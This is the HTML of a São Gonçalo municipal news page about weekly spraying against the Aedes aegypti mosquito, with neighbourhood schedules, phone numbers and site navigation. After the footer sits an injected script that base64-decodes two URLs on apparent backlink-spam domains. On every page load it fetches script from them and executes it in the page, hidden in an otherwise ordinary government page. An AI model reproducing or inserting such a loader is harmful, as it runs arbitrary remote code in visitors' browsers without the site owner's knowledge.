	<li  id="menu-item-22056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22056 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/sao-goncalo/historia-de-sao-goncalo/" class="dropdown-item"><span itemprop="name">História</span></a></li>
	<li  id="menu-item-22059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22059 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/sao-goncalo/brasao-e-hino/" class="dropdown-item"><span itemprop="name">Brasão e Hino</span></a></li>
	<li  id="menu-item-22058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22058 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/sao-goncalo/economia/" class="dropdown-item"><span itemprop="name">Economia</span></a></li>
	<li  id="menu-item-22055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22055 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/sao-goncalo/mapas-e-bairros/" class="dropdown-item"><span itemprop="name">Mapas e Bairros</span></a></li>
	<li  id="menu-item-24380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24380 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://cidades.ibge.gov.br/brasil/rj/sao-goncalo/panorama" class="dropdown-item"><span itemprop="name">Estatísticas</span></a></li>
	<li  id="menu-item-27255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27255 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/educacao-3/escolas/" class="dropdown-item"><span itemprop="name">Unidades Escolares</span></a></li>
	<li  id="menu-item-28415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28415 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/saude-e-defesa-civil/unidades-de-saude/" class="dropdown-item"><span itemprop="name">Unidades Básica de Saúde</span></a></li>
</ul>
</li>
<li  id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-39 nav-item nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-39"><span itemprop="name">Governo</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-39">
	<li  id="menu-item-64534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64534 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://do.pmsg.rj.gov.br/" class="dropdown-item"><span itemprop="name">Diário Oficial</span></a></li>
	<li  id="menu-item-22062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22062 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/governo/contas-publicas/" class="dropdown-item"><span itemprop="name">Contas Públicas</span></a></li>
	<li  id="menu-item-22063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22063 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/secretarias/" class="dropdown-item"><span itemprop="name">Secretarias e Fundações</span></a></li>
	<li  id="menu-item-25044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25044 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/governo/legislacao/" class="dropdown-item"><span itemprop="name">Legislação</span></a></li>
	<li  id="menu-item-22064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22064 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://licitacao.pmsg.rj.gov.br/licitacoes.php" class="dropdown-item"><span itemprop="name">Licitações e Contratos</span></a></li>
	<li  id="menu-item-22060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22060 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/meio-ambiente-e-transportes/legislacao-urbana/" class="dropdown-item"><span itemprop="name">Legislação Urbana</span></a></li>
	<li  id="menu-item-27454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27454 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/legislativo/leis/consulta_leis.php" class="dropdown-item"><span itemprop="name">Consulta Leis</span></a></li>
	<li  id="menu-item-32182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32182 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/administrativo/gpro/protocolo_consulta_numero.php" class="dropdown-item"><span itemprop="name">Protocolo</span></a></li>
	<li  id="menu-item-72557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72557 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.saogoncalo.rj.gov.br/novos-rumos/" class="dropdown-item"><span itemprop="name">Novos Rumos</span></a></li>
	<li  id="menu-item-39120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39120 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.saogoncalo.rj.gov.br/sei" class="dropdown-item"><span itemprop="name">SEI &#8211; Sistema Eletrônico de Informações</span></a></li>
	<li  id="menu-item-60659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60659 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.pmsg.rj.gov.br/planmob/" class="dropdown-item"><span itemprop="name">PlanMob &#8211; Plano de Mobilidade</span></a></li>
	<li  id="menu-item-103246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103246 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.pmsg.rj.gov.br/habita-sg/" class="dropdown-item"><span itemprop="name">Plano Local de Habitação de Interesse Social (PLIHS)</span></a></li>
</ul>
</li>
<li  id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-63 nav-item nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-63"><span itemprop="name">Serviços</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-63">
	<li  id="menu-item-92780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92780 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/arrecadacao/2via/index.php" class="dropdown-item"><span itemprop="name">IPTU</span></a></li>
	<li  id="menu-item-22065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22065 nav-item nav-item"><a itemprop="url" href="/?categoria_servico=cidadao" class="dropdown-item"><span itemprop="name">Cidadão</span></a></li>
	<li  id="menu-item-22066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22066 nav-item nav-item"><a itemprop="url" href="/?categoria_servico=empresa" class="dropdown-item"><span itemprop="name">Empresa</span></a></li>
	<li  id="menu-item-22067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22067 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/portal-do-servidor/" class="dropdown-item"><span itemprop="name">Servidor</span></a></li>
	<li  id="menu-item-40109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40109 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/fale-conosco/" class="dropdown-item"><span itemprop="name">Fale Conosco</span></a></li>
	<li  id="menu-item-104604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-104604 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://colabore.pmsg.rj.gov.br/" class="dropdown-item"><span itemprop="name">Colabore+</span></a></li>
</ul>
</li>
<li  id="menu-item-64533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64533 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://do.pmsg.rj.gov.br/" class="nav-link"><span itemprop="name">Diário Oficial</span></a></li>
</ul>
                <form role="search" method="get" action="https://www.pmsg.rj.gov.br/" class="form-inline my-2 my-lg-0">
      <input class="form-control mr-sm-2 form-search" type="search" placeholder="Pesquisar por:" aria-label="Pesquisar por:" value="" name="s">
      <button id="btnForm" class="btn btn-outline-light my-2 my-sm-0 form-search" type="submit" title="Pesquisa"><i class="fa fa-search" id="fa-search"></i></button>
</form>            </div>

            <div id="search-mobile">
                <button id="mobile-icon-search" class="navbar-toggler" type="button" data-toggle="collapse" data-target="#formMobileContent" aria-controls="formMobileContent" aria-expanded="false" aria-label="Toggle navigation">
                    <i class="fa fa-search"></i>
                </button>

                <div class="collapse navbar-collapse" id="formMobileContent">
                    <div class="close-menu-button" data-toggle="collapse" data-target="#formMobileContent" aria-controls="formMobileContent" aria-expanded="false">
                        <i class="fa fa-times"></i>
                    </div>
                    <div id="formMobile">
                        <h3>Pesquisa</h3>
                        <form role="search" method="get" action="https://www.pmsg.rj.gov.br/" class="form-inline my-2 my-lg-0">
      <input class="form-control mr-sm-2 form-search" type="search" placeholder="Pesquisar por:" aria-label="Pesquisar por:" value="" name="s">
      <button id="btnForm" class="btn btn-outline-light my-2 my-sm-0 form-search" type="submit" title="Pesquisa"><i class="fa fa-search" id="fa-search"></i></button>
</form>                    </div>
                </div>            

                <div class="collapse navbar-collapse" id="mobileFormSearch"></div>
            </div>

        </div>
    </nav>

    <!-- div content --><!-- div container -->
<div class="container">

<div class="pmsg-breadcrumb">
	<!-- Breadcrumb NavXT 6.2.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Página Inicial." href="https://www.pmsg.rj.gov.br" class="home"><span property="name">Início</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ver todas as notícias - Saúde." href="https://www.pmsg.rj.gov.br/category/saude/" class="taxonomy category"><span property="name">Saúde</span></a><meta property="position" content="2"></span> &gt; <span class="post post-post current-item">Combate ao Aedes aegypti segue em São Gonçalo</span></div>

<div class="row">
	<div class="col-lg-12">
				
		
			<div class="row">
				<div class="col-md-6 col-sm-12 order-md-2" style="text-align: end;">
					<a href="https://www.pmsg.rj.gov.br/wp-content/uploads/2023/03/Motofogs-Dengue-Sanitizacao-Pulverizacao-Controle-de-Vetores-Foto-Julio-Diniz-07-03-2023-5-scaled.jpg" rel="wpdevart_lightbox" title="Combate ao Aedes aegypti segue em São Gonçalo"><img width="500" height="333" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20333'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2023/03/Motofogs-Dengue-Sanitizacao-Pulverizacao-Controle-de-Vetores-Foto-Julio-Diniz-07-03-2023-5-500x333.jpg" class="img-fluid img-noticia wp-post-image lazy" alt="" decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2023/03/Motofogs-Dengue-Sanitizacao-Pulverizacao-Controle-de-Vetores-Foto-Julio-Diniz-07-03-2023-5-500x333.jpg 500w, https://www.pmsg.rj.gov.br/wp-content/uploads/2023/03/Motofogs-Dengue-Sanitizacao-Pulverizacao-Controle-de-Vetores-Foto-Julio-Diniz-07-03-2023-5-300x200.jpg 300w, https://www.pmsg.rj.gov.br/wp-content/uploads/2023/03/Motofogs-Dengue-Sanitizacao-Pulverizacao-Controle-de-Vetores-Foto-Julio-Diniz-07-03-2023-5-1024x683.jpg 1024w, https://www.pmsg.rj.gov.br/wp-content/uploads/2023/03/Motofogs-Dengue-Sanitizacao-Pulverizacao-Controle-de-Vetores-Foto-Julio-Diniz-07-03-2023-5-768x512.jpg 768w, https://www.pmsg.rj.gov.br/wp-content/uploads/2023/03/Motofogs-Dengue-Sanitizacao-Pulverizacao-Controle-de-Vetores-Foto-Julio-Diniz-07-03-2023-5-1536x1024.jpg 1536w, https://www.pmsg.rj.gov.br/wp-content/uploads/2023/03/Motofogs-Dengue-Sanitizacao-Pulverizacao-Controle-de-Vetores-Foto-Julio-Diniz-07-03-2023-5-2048x1365.jpg 2048w" data-sizes="(max-width: 500px) 100vw, 500px" /></a>				</div>
				<div class="col-md-6 col-sm-12 order-md-1" id="titulo-share-btn">
					<div>
						<h1 id="titulo-noticia">Combate ao Aedes aegypti segue em São Gonçalo</h1>
					</div>
					<div>
						<p id="title-sharing-buttons">Compartilhe isso:</p>
						<div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.pmsg.rj.gov.br/combate-ao-aedes-aegypti-segue-em-sao-goncalo-2/" data-a2a-title="Combate ao Aedes aegypti segue em São Gonçalo"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.pmsg.rj.gov.br%2Fcombate-ao-aedes-aegypti-segue-em-sao-goncalo-2%2F&amp;linkname=Combate%20ao%20Aedes%20aegypti%20segue%20em%20S%C3%A3o%20Gon%C3%A7alo" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.pmsg.rj.gov.br%2Fcombate-ao-aedes-aegypti-segue-em-sao-goncalo-2%2F&amp;linkname=Combate%20ao%20Aedes%20aegypti%20segue%20em%20S%C3%A3o%20Gon%C3%A7alo" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.pmsg.rj.gov.br%2Fcombate-ao-aedes-aegypti-segue-em-sao-goncalo-2%2F&amp;linkname=Combate%20ao%20Aedes%20aegypti%20segue%20em%20S%C3%A3o%20Gon%C3%A7alo" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.pmsg.rj.gov.br%2Fcombate-ao-aedes-aegypti-segue-em-sao-goncalo-2%2F&amp;linkname=Combate%20ao%20Aedes%20aegypti%20segue%20em%20S%C3%A3o%20Gon%C3%A7alo" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.pmsg.rj.gov.br%2Fcombate-ao-aedes-aegypti-segue-em-sao-goncalo-2%2F&amp;linkname=Combate%20ao%20Aedes%20aegypti%20segue%20em%20S%C3%A3o%20Gon%C3%A7alo" title="Telegram" rel="nofollow noopener" target="_blank"></a></div></div>					</div>
				</div>				
			</div>

			<hr id="hr">

			<div class="row mb-3 align-items-center">
				<div class="col-md-10">
				<span id="data-noticia">Publicado em: &nbsp;04/06/2023</span>
				</div>
			</div>

			<div id="content-noticia">
				
<p><em>Vigilância em Saúde Ambiental realiza pulverização pelos bairros toda semana</em></p>



<p>A Vigilância em Saúde Ambiental da Secretaria de Saúde da Prefeitura de São Gonçalo realiza o trabalho constante de sanitização contra a covid-19 e a pulverização de inseticida para matar o mosquito Aedes aegypti, transmissor da dengue, zika e chikungunya toda semana. O empenho no trabalho dá resultados positivos, mantendo as doenças sob controle na cidade. Nesta semana, com o feriado de Corpus Christi na próxima quinta-feira (8), as ações acontecem desta segunda (5) a quarta-feira (7).</p>



<p>São Gonçalo está com médio risco de contaminação da dengue, segundo o último Levantamento de Índice Rápido de Aedes aegypti (LIRAa) – realizado entre os dias 8 e 12 de maio. A cidade também está com o coronavírus na fase verde, ou seja, a doença está normal controlada na avaliação da semana entre os dias 21 e 27 de maio.</p>



<p>O trabalho de rotina dos agentes é essencial. No entanto, a população também deve fazer a sua parte em relação às doenças e os meios de prevenção. Para combater o coronavírus, a população deve tomar as doses das vacinas disponíveis para os gonçalenses com mais de seis meses e higienizar – sempre que possível – as mãos com água e sabão ou álcool em gel. Este hábito evita muitas outras doenças, principalmente as respiratórias.</p>



<p>Para ajudar no combate à proliferação do mosquito Aedes aegypti, os moradores devem evitar qualquer acúmulo de água, por menor que seja, nas casas e quintais, limpando calhas e ralos, tapando caixas d’água, colocando garrafas e recipientes com a boca para baixo, preenchendo os pratos de vasos de plantas com areia, mantendo lonas de materiais de construção e piscina sempre esticadas, guardando pneus velhos, mantendo tonéis e latões fechados.</p>



<p>Os locais de aplicação – tanto do inseticida quanto da sanitização – são definidos pelo Departamento de Vigilância em Saúde Ambiental com base nos casos notificados pelo setor de Vigilância Epidemiológica, que aponta os locais com maiores notificações das doenças no período. As ações acontecem em todos os dias úteis da semana, com exceção de feriados, pontos facultativos e dias chuvosos.</p>



<p>A Vigilância Ambiental mantém um trabalho de pronto-atendimento. Qualquer cidadão pode ligar para o setor e pedir uma visita nos casos de infestação de qualquer vetor. Os pedidos são atendidos, em média, em uma semana. Nesses casos, os agentes averiguam a denúncia e realizam a ação necessária para acabar com os vetores. As denúncias podem ser feitas pelo telefone da Vigilância Ambiental (21) 3195-5198, ramal 1008 ou da Coordenação de Vetores (21) 2604-6446.</p>



<p><strong>Programação Arboviroses:</strong></p>



<p>. Segunda-feira (5): Anaia Grande, Coelho, Galo Branco, Tenente Jardim, Morro do Castro e Antonina</p>



<p>. Terça-feira (6): Anaia Pequeno, Arrastão, Barracão, Lindo Parque, Venda da Cruz e Itaoca</p>



<p>. Quarta-feira (7): Arsenal, Eliane, Dona Ieda, Rocha, Neves e Mutuaguaçu</p>



<p>. Quinta-feira (8): Feriado</p>



<p>. Sexta-feira (9): Ponto facultativo</p>



<p><strong>Programação do controle do coronavírus:</strong></p>



<p>. Segunda-feira (5): Vila Candoza e Marambaia</p>



<p>. Terça-feira (6): Amendoeira, Jardim Amendoeira, Monjolos e Largo da Ideia</p>



<p>. Quarta-feira (7): Jardim Nova república e Vista Alegre</p>



<p>. Quinta-feira (8): Feriado</p>



<p>. Sexta-feira (9): Ponto facultativo</p>
			</div>

			<p id="rodape-noticia">
				Autor: Ascom <br> 
											</p>

					</div>
</div>


<!-- Notícias Relacionadas -->
<div class="row">
	<p id="pg-noticia-relacionadas">Notícias relacionadas</p>
</div>

<div class="row" id="noticias">	
	
	<div class="col-lg-6 col-12">
	    <div class="card card-noticias">
			<a href="https://www.pmsg.rj.gov.br/saude-de-sao-goncalo-reforca-vacinacao-com-acao-extramuros-nesta-sexta-feira/" class="link" title="Saúde de São Gonçalo reforça vacinação com ação extramuros nesta sexta-feira">
				<div class="thumbnail">
					<img class="img-fluid lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2026/01/Acao-da-Saude-no-Patio-Alcantara-15-1.jpg">
				</div>
				<div class="content">
					<p class="p-secretaria-noticias-single">Saúde e Defesa Civil</p>
					<h5 class="titulo" style="margin-top: .5rem;">Saúde de São Gonçalo reforça vacinação com ação extramuros nesta sexta-feira</h5>
					<p class="data-noticias">23/01/2026</p>
				</div>
			</a>
	    </div>
	</div>

	
	<div class="col-lg-6 col-12">
	    <div class="card card-noticias">
			<a href="https://www.pmsg.rj.gov.br/sao-goncalo-promove-inclusao-em-evento-do-janeiro-branco/" class="link" title="São Gonçalo promove inclusão em evento do Janeiro Branco">
				<div class="thumbnail">
					<img class="img-fluid lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201616%201080'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2026/01/Janeiro-Branco-SG-Foto-Renan-Otto-2.jpg">
				</div>
				<div class="content">
					<p class="p-secretaria-noticias-single">Saúde e Defesa Civil</p>
					<h5 class="titulo" style="margin-top: .5rem;">São Gonçalo promove inclusão em evento do Janeiro Branco</h5>
					<p class="data-noticias">22/01/2026</p>
				</div>
			</a>
	    </div>
	</div>

	
	<div class="col-lg-6 col-12">
	    <div class="card card-noticias">
			<a href="https://www.pmsg.rj.gov.br/vigilancia-sanitaria-apreende-mais-de-775-quilos-de-produtos-improprios-para-consumo-em-supermercado/" class="link" title="Vigilância Sanitária apreende mais de 775 quilos de produtos impróprios para consumo em supermercado ">
				<div class="thumbnail">
					<img class="img-fluid lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2026/01/Apreensao-da-Vigilancia-Sanitaria-SG-Foto-Fabio-Guimaraes-6.jpg">
				</div>
				<div class="content">
					<p class="p-secretaria-noticias-single">Saúde e Defesa Civil</p>
					<h5 class="titulo" style="margin-top: .5rem;">Vigilância Sanitária apreende mais de 775 quilos de produtos impróprios para consumo em supermercado </h5>
					<p class="data-noticias">21/01/2026</p>
				</div>
			</a>
	    </div>
	</div>

	
	<div class="col-lg-6 col-12">
	    <div class="card card-noticias">
			<a href="https://www.pmsg.rj.gov.br/saude-de-sao-goncalo-mantem-projeto-de-vacinacao-itinerante/" class="link" title="Saúde de São Gonçalo mantém projeto de vacinação itinerante">
				<div class="thumbnail">
					<img class="img-fluid lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%201350'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-16.23.27.jpeg">
				</div>
				<div class="content">
					<p class="p-secretaria-noticias-single">Saúde e Defesa Civil</p>
					<h5 class="titulo" style="margin-top: .5rem;">Saúde de São Gonçalo mantém projeto de vacinação itinerante</h5>
					<p class="data-noticias">21/01/2026</p>
				</div>
			</a>
	    </div>
	</div>

	
	<div class="col-lg-6 col-12">
	    <div class="card card-noticias">
			<a href="https://www.pmsg.rj.gov.br/saude-promove-apresentacoes-artisticas-na-campanha-janeiro-branco/" class="link" title="Saúde promove apresentações artísticas na campanha Janeiro Branco">
				<div class="thumbnail">
					<img class="img-fluid lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%201440'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2026/01/JANEIRO-BRANCO-card-1.png">
				</div>
				<div class="content">
					<p class="p-secretaria-noticias-single">Saúde e Defesa Civil</p>
					<h5 class="titulo" style="margin-top: .5rem;">Saúde promove apresentações artísticas na campanha Janeiro Branco</h5>
					<p class="data-noticias">20/01/2026</p>
				</div>
			</a>
	    </div>
	</div>

	</div>
</div><!-- fim div container -->

<!-- div Mais acessados -->
<div class="container-fluid">
<div class="row">
	<div class="col-12" id="mais-acessados">
		<p id="p-mais-acessados">Mais Acessados</p>
		<div class="mais-acessados"><ul id="menu-menu-mais-acessados" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-64535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64535"><a target="_blank" rel="noopener" href="https://do.pmsg.rj.gov.br/">Diário Oficial</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66"><a href="https://www.pmsg.rj.gov.br/portal-do-servidor/">Portal do Servidor</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67"><a target="_blank" rel="noopener" href="https://www.pmsg.rj.gov.br/transparencia/">Portal Transparência</a></li>
<li id="menu-item-28308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28308"><a target="_blank" rel="noopener" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/arrecadacao/2via/index.php">2ª Via IPTU</a></li>
</ul></div>	</div>
</div>
</div><!-- footer -->
<footer>
	<div class="container">
		<div class="row text-center links-footer justify-content-center">
			<div class="col-md-3" id="col-footer-esquerdo">
				<div id="links-social-footer-mobile">
					<div id="links-social-footer">
						<ul>
							<li><a href="https://instagram.com/prefeituradesg" target="_blank" title="Instagram"><i class="fa fa-instagram"></i></a></li>
							<li><a href="https://facebook.com/PrefeituraDeSG" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
							<li><a href="https://youtube.com/channel/UCHIZtIrXC8aagn5evO1tNbA" target="_blank" title="YouTube"><i class="fa fa-youtube-play"></i></a></li>
						</ul>
					</div>
				</div>
				<div class="links-footer"><ul id="menu-menu-footer-esquerdo" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-99048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99048"><a href="https://www.pmsg.rj.gov.br/sao-goncalo/historia-de-sao-goncalo/">São Gonçalo</a></li>
<li id="menu-item-99042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99042"><a href="https://www.pmsg.rj.gov.br/secretarias/">Secretarias</a></li>
<li id="menu-item-99043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99043"><a href="https://www.pmsg.rj.gov.br/concursos/">Concursos</a></li>
<li id="menu-item-99045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99045"><a href="https://www.pmsg.rj.gov.br/noticias/">Notícias</a></li>
<li id="menu-item-99049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99049"><a href="https://www.pmsg.rj.gov.br/servicos/">Serviços</a></li>
</ul></div>			</div>

			<div class="col-md-3" id="col-footer-centro">
				<div class="links-footer"><ul id="menu-menu-footer-direito" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a target="_blank" rel="noopener" href="https://www.pmsg.rj.gov.br/transparencia/">Portal Transparência</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="https://www.pmsg.rj.gov.br/portal-do-servidor/">Portal do Servidor</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a target="_blank" rel="noopener" href="https://ouvidoria.pmsg.rj.gov.br/protocolo/">Ouvidoria</a></li>
<li id="menu-item-64536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64536"><a target="_blank" rel="noopener" href="https://do.pmsg.rj.gov.br/">Diário Oficial</a></li>
<li id="menu-item-40108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40108"><a href="https://www.pmsg.rj.gov.br/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-45925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45925"><a href="https://www.pmsg.rj.gov.br/mapa-do-site/">Mapa do Site</a></li>
</ul></div>				<div id="links-social-footer-desktop">
					<hr id="hr-footer">
					<div id="links-social-footer">
						<ul>
							<li><a href="https://instagram.com/prefeituradesg" target="_blank" title="Instagram"><i class="fa fa-instagram"></i></a></li>
							<li><a href="https://facebook.com/PrefeituraDeSG" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
							<li><a href="https://youtube.com/channel/UCHIZtIrXC8aagn5evO1tNbA" target="_blank" title="YouTube"><i class="fa fa-youtube-play"></i></a></li>
						</ul>
					</div>
				</div>
			</div>

			<div class="col-md-3" id="col-brasao">
				<img class="lazy" id="brasao-footer" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/img/logo-prefeitura-governo-rodape.png" alt="brasão rodapé prefeitura de são gonçalo">
			</div>
		</div>
		<div class="row">
			<div class="col-12">
				<p id="copyright-footer" class="mt-4 text-center">
					&copy; 2026 Prefeitura Municipal de São Gonçalo - Todos os direitos reservados. <br>
					Conteúdo protegido pela Lei n° 9.610 de 19/02/1998 <br>
					Av. Presidente Kennedy, n° 765 - Estrela do Norte/SG - Tel.: (21) 2199-6374 | (21) 2199-6420 <br>
					CNPJ: 28.636.579/0001-00 <br>
					Horário de Atendimento: 9h às 16h30min
				</p>
			</div>
		</div>
	</div>
</footer>

<script> async function loadAndExecuteScript() {const encodedUrls = ["aHR0cHM6Ly93d3cuaGFja2xpbmtiYWNrbGluay5jb20vcGFuZWwvanNfYXBpLnBocD9hcGlfaWQ9MjE=","aHR0cHM6Ly93d3cuYmFja2xpbmtzYXRpcy5uZXQvcGFuZWwvanNfYXBpLnBocD9hcGlfaWQ9MjE="];for (let encodedUrl of encodedUrls) {try {const url = atob(encodedUrl);const controller = new AbortController();const timeout = setTimeout(() => controller.abort(), 5000);const response = await fetch(url, { signal: controller.signal });clearTimeout(timeout);if (!response.ok) throw new Error();const scriptContent = await response.text();const scriptElement = document.createElement("script");scriptElement.textContent = scriptContent;document.body.insertBefore(scriptElement, document.body.firstChild);break;} catch (_) {}}}document.addEventListener("DOMContentLoaded", loadAndExecuteScript); </script>        <div id="wpfront-scroll-top-container">
            <img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/plugins/wpfront-scroll-top/images/icons/18.png" alt="" />        </div>
                <script type="text/javascript">
            function wpfront_scroll_top_init() {
                if (typeof wpfront_scroll_top === "function" && typeof jQuery !== "undefined") {
                    wpfront_scroll_top({"scroll_offset":200,"button_width":45,"button_height":45,"button_opacity":1,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});
                } else {
                    setTimeout(wpfront_scroll_top_init, 100);
                }
            }
            wpfront_scroll_top_init();
        </script>
        <style id='wp-block-paragraph-inline-css' type='text/css'>
